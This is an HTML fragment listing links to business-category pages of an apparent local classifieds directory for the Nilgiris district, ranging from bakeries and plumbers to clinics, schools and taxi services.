																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dry-Fruit-Store" title="Dry Fruit Store in Nilgiris">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/park" title="Park in Nilgiris">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ambulance-service" title="Ambulance service in Nilgiris">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Organic-shop" title="Organic shop in Nilgiris">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electrician" title="Electrician in Nilgiris">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Plumber" title="Plumber in Nilgiris">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Employment-agency" title="Employment agency in Nilgiris">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Consulting" title="Consulting in Nilgiris">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Agency" title="Agency in Nilgiris">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Security-guard-service" title="Security guard service in Nilgiris">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Market-researcher" title="Market researcher in Nilgiris">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Financial-consultant" title="Financial consultant in Nilgiris">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Auditor" title="Auditor in Nilgiris">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Certification-agency" title="Certification agency in Nilgiris">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Nilgiris">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cosmetics-store" title="Cosmetics store in Nilgiris">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/E-commerce-service" title="E-commerce service in Nilgiris">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Online-share-trading-center" title="Online share trading center in Nilgiris">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Music-School" title="Music School in Nilgiris">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Musical-instrument-store" title="Musical instrument store in Nilgiris">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Education-center" title="Education center in Nilgiris">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Museum" title="Museum in Nilgiris">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/online-learning" title="Online learning in Nilgiris">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Orthopedic-clinic" title="Orthopedic clinic in Nilgiris">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Orthopedic-surgeon" title="Orthopedic surgeon in Nilgiris">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Brain-training" title="Brain training in Nilgiris">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/kids-schools" title="Kids schools in Nilgiris">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coaching-center" title="Coaching center in Nilgiris">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Internet-marketing-service" title="Internet marketing service in Nilgiris">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/webhosting" title="Webhosting in Nilgiris">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Special-education-school" title="Special education school in Nilgiris">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Blind-school" title="Blind school in Nilgiris">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/seo-digital-marketing" title="Seo digital marketing in Nilgiris">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Nilgiris">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Marketing-Consulting" title="Marketing Consulting in Nilgiris">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Computer-Sales-and-Service" title="Computer Sales and Service in Nilgiris">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mobile-sales-and-Service" title="Mobile sales and Service in Nilgiris">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Nilgiris">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Graphic-Designer" title="Graphic Designer in Nilgiris">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Website-Designer" title="Website Designer in Nilgiris">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Robotics" title="Robotics in Nilgiris">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Vehicle-Tracking" title="Vehicle Tracking in Nilgiris">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Legal-Services" title="Legal Services in Nilgiris">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Chartered-accountant" title="Chartered accountant in Nilgiris">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Business-management-consultant" title="Business management consultant in Nilgiris">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tax-consultant" title="Tax consultant in Nilgiris">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Corporate-office" title="Corporate office in Nilgiris">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tax-preparation-service" title="Tax preparation service in Nilgiris">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Accounting-firm" title="Accounting firm in Nilgiris">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/organization" title="Organization in Nilgiris">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Foundation" title="Foundation in Nilgiris">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Non-governmental-organization" title="Non-governmental organization in Nilgiris">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Non-profit-organization" title="Non-profit organization in Nilgiris">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Social-services-organization" title="Social services organization in Nilgiris">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Students-support-association" title="Students support association in Nilgiris">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Spiritist-center" title="Spiritist center in Nilgiris">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Exporter" title="Exporter in Nilgiris">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Iron-and-steel-store" title="Iron and steel store in Nilgiris">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/International-trade-consultant" title="International trade consultant in Nilgiris">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Food-products-supplier" title="Food products supplier in Nilgiris">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/E-commerce" title="E-commerce in Nilgiris">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Acupuncture-clinic" title="Acupuncture clinic in Nilgiris">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Medical-clinic" title="Medical clinic in Nilgiris">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/realtor" title="Realtor in Nilgiris">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/variety-store" title="Variety store in Nilgiris">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/grocery-shop" title="Grocery shop in Nilgiris">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Grocery-Store" title="Grocery Store in Nilgiris">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Appliance-store" title="Appliance store in Nilgiris">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/sweet-shop" title="Sweet shop in Nilgiris">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/agrochemicals-supplier" title="Agrochemicals supplier in Nilgiris">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Appliance-service" title="Appliance service in Nilgiris">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Glass-&-mirror-shop" title="Glass & mirror shop in Nilgiris">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Charity" title="Charity in Nilgiris">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/social-welfare-center" title="Social welfare center in Nilgiris">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Machine--shop" title="Machine  shop in Nilgiris">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Database-management" title="Database management in Nilgiris">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Police-department" title="Police department in Nilgiris">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Serviced-Accommodation" title="Serviced Accommodation in Nilgiris">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Petrol-Pump" title="Petrol Pump in Nilgiris">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dermatologist" title="Dermatologist in Nilgiris">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Skin-care-clinic" title="Skin care clinic in Nilgiris">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Working-womens-hostel" title="Working womens hostel in Nilgiris">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Girls-hostel" title="Girls hostel in Nilgiris">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/boys-hostel" title="Boys hostel in Nilgiris">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hostel" title="Hostel in Nilgiris">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mobile-phone-repair-shop" title="Mobile phone repair shop in Nilgiris">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Eye-care-center" title="Eye care center in Nilgiris">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sewing-and-Embroidery" title="Sewing and Embroidery in Nilgiris">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Banner-store" title="Banner store in Nilgiris">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Oil-Wholesaler" title="Oil Wholesaler in Nilgiris">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Egg-supplier" title="Egg supplier in Nilgiris">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bridge" title="Bridge in Nilgiris">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tire-shop" title="Tire shop in Nilgiris">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Battery" title="Battery in Nilgiris">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tractor" title="Tractor in Nilgiris">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bag" title="Bag in Nilgiris">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cleaning-services" title="Cleaning services in Nilgiris">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Typewriting-Institute" title="Typewriting Institute in Nilgiris">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Historical-place" title="Historical place in Nilgiris">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Polytechnic-College" title="Polytechnic College in Nilgiris">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Television-Station" title="Television Station in Nilgiris">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cable-Company" title="Cable Company in Nilgiris">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tattoo-shop" title="Tattoo shop in Nilgiris">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Auditorium" title="Auditorium in Nilgiris">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Overseas-Education" title="Overseas Education in Nilgiris">Overseas Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Event-Organisers" title="Event Organisers in Nilgiris">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Nilgiris">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Post-Office" title="Post Office in Nilgiris">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Back-office" title="Back office in Nilgiris">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Vehicles-and-Parts" title="Vehicles and Parts in Nilgiris">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Religious-and-Ceremonial" title="Religious and Ceremonial in Nilgiris">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Office-Supplies" title="Office Supplies in Nilgiris">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mature" title="Mature in Nilgiris">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-and-Garden" title="Home and Garden in Nilgiris">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Nilgiris">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Help-Service-Agency" title="Home Help Service Agency in Nilgiris">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Religious-goods-store" title="Religious goods store in Nilgiris">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Fertility-clinic" title="Fertility clinic in Nilgiris">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Association-or-organization" title="Association or organization in Nilgiris">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electrical-supply-store" title="Electrical supply store in Nilgiris">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Paint-store" title="Paint store in Nilgiris">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Juice-shop" title="Juice shop in Nilgiris">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Make-Up-Artist" title="Make Up Artist in Nilgiris">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Commercial-Printer" title="Commercial Printer in Nilgiris">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Student-housing-center" title="Student housing center in Nilgiris">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Student-dormitory" title="Student dormitory in Nilgiris">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Nilgiris">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ayurvedic-clinic" title="Ayurvedic clinic in Nilgiris">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Business-Networking-Company" title="Business Networking Company in Nilgiris">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Agricultural-Seed-Store" title="Agricultural Seed Store in Nilgiris">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Nilgiris">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Nilgiris">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Agricultural-service-supply-agency" title="Agricultural service supply agency in Nilgiris">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Siddha" title="Siddha in Nilgiris">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/CBSE-School" title="CBSE School in Nilgiris">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Appliances" title="Home Appliances in Nilgiris">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/nutraceuticals" title="Nutraceuticals in Nilgiris">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Embroidery-Work" title="Embroidery Work in Nilgiris">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Building-Demolition-Works" title="Building Demolition Works in Nilgiris">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dance-school" title="Dance school in Nilgiris">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Summer-Camp" title="Summer Camp in Nilgiris">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Learning-center" title="Learning center in Nilgiris">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Awards" title="Awards in Nilgiris">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bharathanatyam" title="Bharathanatyam in Nilgiris">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-decors" title="Home decors in Nilgiris">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Rudraksha" title="Rudraksha in Nilgiris">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/AC-Service" title="AC Service in Nilgiris">AC Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Body-Massage-Centers" title="Body Massage Centers in Nilgiris">Body Massage Centers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-Spa" title="Beauty Spa in Nilgiris">Beauty Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Hire" title="Car Hire in Nilgiris">Car Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Laptop-Repair-&-Services" title="Laptop Repair & Services in Nilgiris">Laptop Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Repair-&-Services" title="Car Repair & Services in Nilgiris">Car Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dentists" title="Dentists in Nilgiris">Dentists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electricians" title="Electricians in Nilgiris">Electricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Fabricators" title="Fabricators in Nilgiris">Fabricators</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Furniture-Repair-Services" title="Furniture Repair Services in Nilgiris">Furniture Repair Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/House-keeping-Services" title="House keeping Services in Nilgiris">House keeping Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hobbies" title="Hobbies in Nilgiris">Hobbies</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Internet-Website-Designers" title="Internet Website Designers in Nilgiris">Internet Website Designers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Jewellery-Showrooms" title="Jewellery Showrooms in Nilgiris">Jewellery Showrooms</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Lawyers" title="Lawyers in Nilgiris">Lawyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Photographers" title="Photographers in Nilgiris">Photographers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Nursing-Services" title="Nursing Services in Nilgiris">Nursing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Printing-&-Publishing-Services" title="Printing & Publishing Services in Nilgiris">Printing & Publishing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Placement-Services" title="Placement Services in Nilgiris">Placement Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Painting-Contractors" title="Painting Contractors in Nilgiris">Painting Contractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Packers-&-Movers" title="Packers & Movers in Nilgiris">Packers & Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Scrap-Dealers" title="Scrap Dealers in Nilgiris">Scrap Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Scrap-Buyers" title="Scrap Buyers in Nilgiris">Scrap Buyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Registration-Consultants" title="Registration Consultants in Nilgiris">Registration Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Security-System" title="Security System in Nilgiris">Security System</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coaching" title="Coaching in Nilgiris">Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Vocational-training" title="Vocational training in Nilgiris">Vocational training</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Window-cleaning-service" title="Window cleaning service in Nilgiris">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Window-cleaning-service" title="Window cleaning service in Nilgiris">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/3D-printing-service" title="3D printing service in Nilgiris">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/3D-printing-service" title="3D printing service in Nilgiris">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Aadhaar-center" title="Aadhaar center in Nilgiris">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Aadhaar-center" title="Aadhaar center in Nilgiris">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cinema-Halls" title="Cinema Halls in Nilgiris">Cinema Halls</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-Spas" title="Beauty Spas in Nilgiris">Beauty Spas</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dermatologists" title="Dermatologists in Nilgiris">Dermatologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Malls" title="Malls in Nilgiris">Malls</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gyms" title="Gyms in Nilgiris">Gyms</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Estate-Agents" title="Estate Agents in Nilgiris">Estate Agents</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/ENT-Doctors" title="ENT Doctors in Nilgiris">ENT Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Book-Shops" title="Book Shops in Nilgiris">Book Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bike-on-Rent" title="Bike on Rent in Nilgiris">Bike on Rent</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sexologist-Doctors" title="Sexologist Doctors in Nilgiris">Sexologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Neurologists" title="Neurologists in Nilgiris">Neurologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Nilgiris">Gynaecologist & Obstetrician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Nilgiris">Paying Guest Accommodations</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/General-Physician-Doctors" title="General Physician Doctors in Nilgiris">General Physician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Orthopaedic-Doctors" title="Orthopaedic Doctors in Nilgiris">Orthopaedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Motor-Training-Schools" title="Motor Training Schools in Nilgiris">Motor Training Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gastroenterologists" title="Gastroenterologists in Nilgiris">Gastroenterologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pathology-Labs" title="Pathology Labs in Nilgiris">Pathology Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Taxi-Services" title="Taxi Services in Nilgiris">Taxi Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cake-Shops" title="Cake Shops in Nilgiris">Cake Shops</a> /</span>

